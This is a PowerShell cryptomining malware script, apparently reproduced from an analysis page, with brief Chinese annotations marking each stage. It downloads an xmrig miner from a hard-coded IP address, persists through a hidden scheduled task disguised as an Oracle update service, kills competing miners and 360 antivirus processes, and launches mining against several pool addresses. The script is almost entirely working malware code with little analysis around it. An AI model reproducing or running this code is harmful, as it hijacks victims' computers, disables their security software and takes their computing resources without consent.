 1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://192.99.142.235:8220/xmrig.exe"
3 $noutput = "$env:TMP\yam3.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam3.exe $env:TMP\ttte.exe
下载挖矿木马
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsoo" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $HOME\SchTask1.ps1" /MO 6 /F
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19 SchTasks.exe /Delete /TN "Update service for Oracle products9" /F
20 SchTasks.exe /Delete /TN "Update service for Oracle productsa" /F
21 SchTasks.exe /Delete /TN "Update service for Oracle productsc" /F
22 SchTasks.exe /Delete /TN "Update service for Oracle productsm" /F
安装计划任务执行Powershell
23
24 while ($true) {
25 if(!(Get-Process ttte.exe -ErrorAction SilentlyContinue)) {
26 echo "Not running"
27 cmd.exe /C taskkill /IM ddg.exe /f
28 cmd.exe /C taskkill /IM yam.exe /f
29 cmd.exe /C taskkill /IM miner.exe /f
30 cmd.exe /C taskkill /IM xmrig.exe /f
31 cmd.exe /C taskkill /IM nscpucnminer32.exe /f
32 cmd.exe /C taskkill /IM 1e.exe /f
33 cmd.exe /C taskkill /IM iie.exe /f
34 cmd.exe /C taskkill /IM 3.exe /f
35 cmd.exe /C taskkill /IM iee.exe /f
36 cmd.exe /C taskkill /IM ie.exe /f
37 cmd.exe /C taskkill /IM je.exe /f
38 cmd.exe /C taskkill /IM im360sd.exe /f
39 cmd.exe /C taskkill /IM iexplorer.exe /f
40 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
41 cmd.exe /C taskkill /IM 360tray.exe /f
42 cmd.exe /C taskkill /IM 360rp.exe /f
43 cmd.exe /C taskkill /IM 360rps.exe /f
44 cmd.exe /C taskkill /IM pe.exe /f
45 cmd.exe /C taskkill /IM me.exe /f
46 cmd.exe /C taskkill /IM te.exe /f
杀死竞品挖矿进程
启动挖矿木马
47 cmd.exe /C $env:TMP\ttte.exe --donate-level=1 -k -a cryptonight -o 192.99.142.232:80 -o 192.99.142.249:3333 -o 202.144.193.110:3333 -u -p x
48 } else {
49 echo "Running"
50 }
51 Start-Sleep 55
52 }